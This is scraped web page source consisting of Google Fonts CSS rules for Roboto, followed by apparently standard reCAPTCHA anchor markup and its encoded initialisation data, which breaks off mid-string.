/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="kqnxgiGt6RD-dUOnyugOTQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="kqnxgiGt6RD-dUOnyugOTQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="kqnxgiGt6RD-dUOnyugOTQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22al8gwp/CpMOmC8KuesK/W2sBw7DCjyULHBY/wpLCmQzDqMKWw47DhX7CmsOcOTbChcKIDMKzwonCpkhteMKjM8ORQMKFCsOrw4DCjk/CtsKpfGUAwolHG8OAKHMDCsKPPcOlw6TDgsKSw5HCkMObI8KAUxlPw7jCgsKBw7Z8wpTDmVbCksOrwr/CqUnCmSnDgEwkw4fCsVV6w6fCvwzDlWV1wrfDtEnDuMOIW2PCk8Onwqd8X8KpNFsfAsKQw6JZw43DicKQw6zCkR8nccOkw5jDv8KHwrx1wrIVRMK7e1vDv2LDo8Kjwo/CisKZwrJFwrTDmGHCoCnCsMKKw4BrfUVYe1PCmG7CiDnChcK5wozDrMOPHsOuZsOtwokHP8K/wpBLw69rwoBOwrdOO8Ozw4rCjCHClMK3VXcXHcKxwpbDtB5pwoNgbMKNAsOnRyLCgXR9FFPCuhNxw5YURMKKE8KDw63DjW3ClTXDkMK7ecO/wpTCpW/ClHjCsEPCryRaKsK6wovCnCUgwr9fw6zCp3NADUYkBA0wwoLDozbDosOJSh7Ch8OAWBdfwrw9wqN7woFgwr3DiHgJw7LDpiXCn8OvAkXCsC4uwpzClDgQE0TCrB0EcMOETmLCgHEaw5TDqsKkwpMNdVbCol0LM8KvL8OvwoTDlSDCuFDDtcOMRMKcw63Cm8O7w7VfCx/DuMKGRMKhw6RXKsOdw5sYwp7Cm8KOAcKBw4UHw7orf8OWS17Cs8O+wodnw4zCqsKNw6fDh8O7KgvDnsKHGi/CpV7Ck1jClMKtw5AGesOhW2ZfJTB2J0EKw7fCoSE1w7zDqmrDj8OWwp8Sw6rCn24fLC3DuE8dB1PDiD4fw4oPDRnCpcOdwr7CtSxYw5dfw6DDl8KNwrnCt3HCi8OywroPwozCpcO9aMK8AA0Aw7sxBcKzXsKVXi56WsKkwp/CmxfDmlpqw5pRI8KJw63Dn8OSw69DWMOnw6jCqULCnkwEQ2Q/w7FnAlvCrsK9w7FwIihIWXEdwpt1w4wAAcKNJi9Vwoc4w7tiawDDvMOxwqxVw4TDjkteXsOrWFd/SsOFw6/DvsOuKMKdGcOzTcKaw60bKmZOwoJyG3HCnSfCh8Khw64dwo0qwqsZC07CpsKGTRYzwrbDoMKCwokkwq3DjsOHw7JHbQ4Ew5gCw5LClsKHasOBwo1bccK8w4BLOcOIw79KLj3Ckn/[base64]/w4MEw5AHNx3DoMO1PsOgNcOoLG7DolMow5bChsOwD07Cj3TCkidiw5/ChCEiHsO+McOlwqjCjlYJwoPDl03DjlnDvkjDn2/CkgnDqcKSwpEmd8K1YlLDng7Ck8OZQsOddnTDlVXCoCHDmgbCrMOnCwdtwpp1w7/DucKXw6/Dp2fCg8O6w5LCisOITx/[base64]/PMK1bMOuQ10nwpXDisKsw7nCvsOjwqV8w5/CuMOkcGYbJMKkesOeM2NewpXDgMKzd8OvaB9Lw5vCi3LDoHNmN8OzTXNDw4PCocOew5DCmlxQwp8Jw7vDuXnCgnzCsMOmwoLDgwtYccK1wrbCkFPClkcMwrxJw7vDlsK/[base64]/ClV7Cs8OFIQUeOk7DlRLCs8KQVSvDm3zDgcOLfMOaw7U/w7DDqMOywoFSw6fDhzdvwpjCuirCrBLDkcOEw6EvVhLCm8Kxw7fCpS3DjMKPBcO5wpc+H8OqMkfCh8KgwpfDmWnDm2lEwpFNA18ERHd7wosiwoHCm3N0NsKdw6xWWsKQw4nChsOfwpTDvSZOwo4Xw4Elw5lXYiPDtyU0IcKEwq/DqibDsyBOLGTCssO/OcOgw4vDr2fChk9gw7oTwr/CpD/DnhPCvcOzNMOGwrgYDG7CicOkP8KXTMKje8OkfsOfPcKdwr7Cjnd4w6lTVnYJwqV5wqc2CXAfAsKgDcOmw77Di8KaFHjCim5XQjbDoAbCkH/ChMK8TsK8e37DhyFtYcK/wpfDr8Kiw5AdfGBJwpk2eCLCqkhnwr1Iw5tGworCimTDmMObwovDvU3DgV5gwrDDpMKRV8OXR0jDlcKLw4I7wp/CmkIke8K1NcKYwro3w7YVwpkwDsK9TxwwwpnDucKSw5fCk0HDusKFwrY/wooncnwfwo0VKk5Pf8KdwqzDhRvCuMOeLsOcwq5ZwpbDszJEwoXDiMKtwrpoD8OKX8KPwq9tw6jDocKAAMK+CjQdw4IPwrrCgMO3FMOAwoHCocKCwoHCgy4kGMKEwoIyczl1wo/DrxDDtBLCqMK6SmTCtjjCu8KNIRtwJjIvcMK8w6xXw79UKhHDoUREw6fCqHlqwoDCuB/DrsOsZShZwoAYXEw6w45EXMKIVsK3wrhsAMOkPybCrX4KMDnDq8O0FcO2fFcQQiTDsMOSZGDCikfCgVfDnUoIwpzDq8OOesOSw5rChcOPw4jDn1I5w7jClS/DsgDCmQZhw7wPw7LDhMO/wpbDrsOjRMKaw6XDu8OJwrvDuhhWRxPDscKjcMOIwrlQUVREw4ttJ0vDjMOGw5vCnMOwMlnCghbDtHTClMOIwpsEQg3Ds8OKw65/w7zDjk4KBcKPw4wsCzPDr3JAwpbCocOnYcKJbcK5w6ECCcOAw77DscO2w5YydcKdw6DChAh6bMOawr/[base64]/Cug/CjsK4GsKlw4vDgGXDuRHDnStBGMOJw4/[base64]/CqMKdwqfCoFjDl8OnCsKEwqDDnMOqQ8KOGsO1w7NULjAAw6TCunfCncOpe0/DnVrCvVszw6fDhm4Sf8KPw4/Cq3fCmU1twp5Pw7TCqVTCuRzDkGHDosKMO8Osw4BONMOQOFDDpsO6w7jDqGouHcOVwqLDi0jCiX9uPsKCKFrDscKRfi7ClzzDnMK6PcK5wqJ/O37DqBzCv2lNw7DDg0vDpsOdwq8PGitwRiFBKQYLOcOkw5F5JWnDk8Ouw4/Do8Olw5fDvGrDicKqw6nDmsO+w7BWbm/Dv18Hw4zDs8OJDsOgwqbDiT/Cm2Emw50UwoFlY8O7wpDCuMO+RRVWJDnDsy1TwrHDpcKLw7lmb2bDiEwBw4N9XsK/wrvCm28Ww5hwQcOuwpkFwoN2bi1JwpNNIwMHVwnCiMO3w7gHw4zCnHhYBcKuY8KhwpFzLCbChTY6w7IKIcOJwrsKR0HCl8KCwpcGfi0Xwp/CmAsvJ3pawrZee8O6TcOaHiEHRsOleirDimjDvGR1FiZjecO0w6XCg3Fgw4YmJEd3w79XVBzCuQfCh8KTbF8ENcKSC8Obw543wqTCgcOzJnY6wp/Dnwl4w54LHMOwK042WFU/AMKewp/Dg8OVwq/CvMOfw6FewrRfZhvDn8OZRUTCnzxvwppkf8KlwprCiMKiw77Dv8Kvw6x3wq5cw6zDjsOAdMKpwpTDug99DmjDncOZw6Qiwooawr4Dw6zCsD8LHThhXB9+VMO9UsOjb8Kfw5jClMONQcKBw6Ydw5NRw4saDifCnxQncQvDlBLCqMOQw7/[base64]/wqzDkx3DhlTCkcO3w4fCiHobUUJwwokQCk3DpFHCvjBmAXxNDMKoXMO9wpTDuEk8LA3CtcKsw5nClAbDjMOEw4TChQMZw61tSsKVDEV+McOjbMKnwrzCgSnCpA8/bWbDhMKYRXwECgRow6fDvsOjKMOVw7Y+w4kmGFNdI8ObaMKRwrHDtcK5PsOWwrkcwrXCpDDDtcO8w77DinItw6Mjw7zDosKfK0wpRMOyKMO6LMOvwq9DwqwKdiXCg0cebsKDwrkdwqbDjTrCoQjDlxrCgcObwo/[base64]/ClcOMBMObFj/[base64]/DvzvDln/DrBUHK1LCgcOHw5JwPjDDqW1ZDGQfwotqw5XCqTN2Y8K9w5t6dMK6Qzkow7UlRsKXw4cAwq8LNmRkEcOCwrFnJ2XDqMOnV8OJw7t9WMOTw549LTfDgXzDjCrDjlfDtVFsw5QVQMORwqUaw4MOa1/Dj8KPCMKTwrzDlljDkx1vw7/DtXbDm17CucKkw57CrzYbZ1jDn8O2wpBZwrhXCsK5EUTCu8KCwrHDtyQNA3HDiMOnw7V7GHfCh8Ofwox7w5jDpcO4f1dna8KCw5NVwozDoMKne8KGw53DocKMw5ZuAUxkwo/CuRDCqMKgwr/[base64]/DrC/DhnrDhFhDeD1zLMOoTD/Cn8O5wop8IMOZKMONw53CnkbChcODS8ObwocIwr4aPBQMw6FawrA/[base64]/[base64]/DgyAKw6NVwpQow5Qlw4vDnsOACsKCw6kWSCohUsOewplIw4s+WzxPOAfDk3TCilZ1w5/[base64]/Ct2cYw4dTFwR2XirDvCobN1tNw5ZIw6trw6zCjMOzwqjDgWfDgBQvw47CqSBiTBnCv8O0eQRfw5F2QBbCnsOEw5XDqV/[base64]/woDCrWTCnsOWEMOqKl3DrAMWw7LCuWDDvH4Pw6BzVTxreTxLw59LZUF1w67DgFBZPMOYYcKICAAMPRzDt8KWw7hDwoLDuVEQwrjCiHVePsKuZcK8QHvCsGLDn8K2RcKLwq/CvMOLAcKiUcOvNB06w6JywrvCkiNsdsOYwoBtwofCkcK8DC7DqcOowrZ8b1TCvD1Lwo7Dl1fDnsOWD8OVUcO5VsOtBSXDn28rC8KCM8OIwq/Dg0txLcODwqJNQgPCoMKGwo/[base64]/Do8KLw6DCqmfDlsKJUDVLLlNxwoh0wqZKDMOSwqDDqmYdPC/DmcKQwpgewpkGV8KZw7tDfGrCnS1bwql0wonCugXChCFzw6HCuHbCuxXCp8OGw7cOaFobwqxjbcK7ZMKHw6nCuWHCvQ3CmGzDu8Oaw6zDtMOPVsOuEcOxw4Jiwr1cDzxrYsOfDMOnwpZOYVxfbVApNMO2EGtyDhTDu8K0w54rwow1Vg/DiMOGJ8OpLMKkwrnCtsOKA3c1w6bClFIJwphPEsK1acKuwo/CrVjCusOva8KKwoxAUSfDjcOfw6pLwpIaw7zCssOPTsK5QgB9Y8Khw6HCnsOtwogNKcKKw5/Cl8O0T2QWW8Ksw48awqcFT8OKw40Yw5NqAsKXwocww5BnN8Ojw7wqw5XDq3PDkXLCpcO0w44ZwrrCjAPDnFgtRMKww7k0wprCvcK3w5rCoV7Do8KMw4dZZg/Cu8OlwqvChl3Du8ORwoHDvB3CosKZecOyeUsqM0XDklzCn8KxcsKdFMKzZgtFayJ/w65OwqbCmMKOYMK0BsKMwrgiRDpEwppaNDzDhhFGal3CsAbCqMKnwpfDhcOIw5V1BHHDiMKow4XCvHxNwoU+F8Kmw5vDkATCrg9PP8OAw5I4OXIGLMOaDsKdCBHDoi3Cj0UJw7jDmiMjw6nDsF1owp/Clkl4bzpqP3TChMOHKS9ELcKRIQ9dw5YJEnE8ZG1XKVcAw5/DhsKfwozDlXLDnDQww6Q3w73DvQHCtMOow6YsKDMPY8Ohw7/DhkhBw5nCrMKgag7Dn8O1OcKDwqwuwqnCuXkdEjF1AFPCqR8nIsORwp4hwrJVwoBkwoTCnsOFw5pcCVVQPcKFw5VDU8KVeMONLCHDoEkgw6/ChlXDrsK3V3PDkcOMwprDrHh7wpXCocK/[base64]/CpMO4SMK4BAINw5fDs8KUw746DsKOw7XCkDzDtcKKFsKpw5R8w7PCgcOAwozCpiEQw6B3w43DkcOIEcKEw5/[base64]/DrMOewoAbwpDDh3LCnMO/KsKSdVvCjsKZUsKowrTCvhrCl8O4RcKdXEHCiGXDocO5KyzCkg3DlsK/[base64]/cHpQR0rDpXxzwq/CgUzCj8OFERUFw7snAUVgwoLCv8KsIlnDjFQhTMOKG8KXFMKNWcODwo5rw6DCnXoLLmHCg2LDtl3Dh21US8O/w69iJ8KMHEIZw4zCusO/FAZDYcOne8KzwrbCl3zCqDgJaU1hwrLDhlLDkXTCnkBVHkZWw6vCoRLDtsOKw55yw7ZhZCRRw54zAkBxMMONwo8Ew6wDw4t1wrrDoMORw7jDkhvDmA3DvsKXalpwQCHCqcOTwq/[base64]/Dk33CiMKFBcO+UMKUwoZIU00tw5diEsOIXSY+dRbCvcOow7AHC3gTwoVhwqPDgBfCtsO5w77DmHQhMRMafEk5w7J3wotnw40oNcOxYMKVdMKbeQ02NyPDrE00QcK3Zg4yw5bCmiFMw7HDqG7CnkLDocK+woHCo8OzY8OBbMKhFHjCsS/ChcK8wrPDncKCCFrCpcK2RsOmwrbDtjfCtcKiZsK+TVIoX1kII8Kww7bDqH3CvMOLFcOTw4zCmjjDk8O/wrsAwrMfw5EsPMKpCCzDusKsw77Ch8OGw7YFwqsLIR/DtVgaX8Orw7PCmkrDucOrX8OWUsKJw6dYw6LDlADDi3VDQMKwY8OKCkd3H8Kxf8OdwocYN8O2W3LDlsOBw4rDlcKeOnfCuWc2Y8K5NUfDvMOFw6USw5ZYfgMXGsOnB8KXw6LDuMO/w4PDg8Knw5nCkXXCscOjw61dBSTCkGTCl8KCX8Orw4rDs3phw4vDoSkKwrPDvFXDrgUmesOiwpUzw49ow4DCp8OZw7/Cl1RmVA7DrsOAZH9qXMK0w7Y3N2TCj8ONwpzCqgNXw40PfFszwoIYw7DCgcKGwq0mwqTCu8OtwpRBw5A5wqhjIV3DgA9jOBdIw6AiVl9uBcKTwp/DgghrRGs+wojDgsKKc1wmBgIcwq/DnsKewrTCn8OZwq9Vw7vDj8OawoxNdsKZwoPDq8Kawq/CrEpWw67CocKtScOJBsKcw6vDm8OeRMOpagEURgzDpBEhw7AEwqvDg0jCum/Ct8OMw7/DrS3DsMOUTQTDrg1MwoUJDsOhHXDDnVrCrVVJKMOnCxvDsBB1w77CiAkSw4fCugfDuUlOwohZVjQYwoUWwoRBXCLDjGNkP8O7w7AKw6HCusKvX8OZQcOfwpnDj8OoVzM1w5jDicKCw7VBw7LDtXPCrcO+w7t+wrJ/wozDtcOrw5FlbgPCnXsVwoUYw6DDh8KEwpIIIjNRwqJXw57Dn1DCqsOOw7QEwqJUwpZbY8OMworDr2dgw5RlZk4Sw57CuFnCqgx8w7A/[base64]/DkRfCj8OIwqFiw7FSwpjCnyFFHl4Iw7B1WWvCiFo7E1rCvRXDsU9xP0MDOkLDpsOzDMOLK8Otw5PClGPCm8KzTsKZw6V1RsKmWEHCtMKIA0lZacObIEHDisOSfRrDlMKIw63DjsKgCsKtCsOYY1t2QAbDusKrOj/CnsK0w4nCv8ObXwvCmgErK8KMAEPCo8O/wrYuMMKXw6FqF8KNNsOiw67CvsKcw7LCrMOjw6hqdcKgwogHNDQMwrHChsO/[base64]/DrSLDt8OcEMOlwotacQ4dB8OZw7DDnG7Dg35hC8Kiw73CscO2w7TDisK1AcOMw5PDpyfCmcOrworDljUJJMKfw5dfw5w1wrJvw6ETwrNGwphyA29OG8KTG8Kxw69Lb8KGwqbDt8K6w5L